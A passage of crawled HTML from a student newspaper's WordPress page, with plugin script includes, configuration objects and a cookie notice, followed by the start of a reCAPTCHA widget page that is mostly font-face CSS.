									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3" id="bwg_sumoselect-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=2.5.5" id="bwg_jquery_mobile-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=2.5.5" id="bwg_mCustomScrollbar-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1" id="bwg_jquery-fullscreen-js"></script>
<script id="bwg_gallery_box-js-extra">
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","is_pro":"1"};
//# sourceURL=bwg_gallery_box-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=2.5.5" id="bwg_gallery_box-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_embed.js?ver=2.5.5" id="bwg_embed-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.raty.min.js?ver=2.5.2" id="bwg_raty-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.featureCarousel.min.js?ver=2.5.5" id="bwg_featureCarousel-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/3DEngine/3DEngine.min.js?ver=1.0.0" id="bwg_3DEngine-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_how_comments":"how Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"1"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=2.5.5" id="bwg_frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.bradleyscout.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"068428c58f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3389,"title":"The%20Sprout%3A%20Where%20there%20is%20smoke%2C%20there%20are%20problems%2A%20%E2%80%93%20The%20Bradley%20Scout","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="formidable-js-extra">
var frm_js = {"ajax_url":"https://www.bradleyscout.com/wp-admin/admin-ajax.php","images_url":"https://www.bradleyscout.com/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"9844fcb2bf","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
//# sourceURL=formidable-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/formidable/js/frm.min.js?ver=6.25" id="formidable-js"></script>
<script defer="defer" async="async" src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=3" id="captcha-api-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","nonce":"78662486ab","urls":{"assets":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.bradleyscout.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bradleyscout.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bradleyscout.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We want to let you know that we use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are okay with it. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Sounds good">Sounds good</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl&co=aHR0cHM6Ly93d3cuYnJhZGxleXNjb3V0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=7v6vdcs9sl6u
body_size: 49411
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
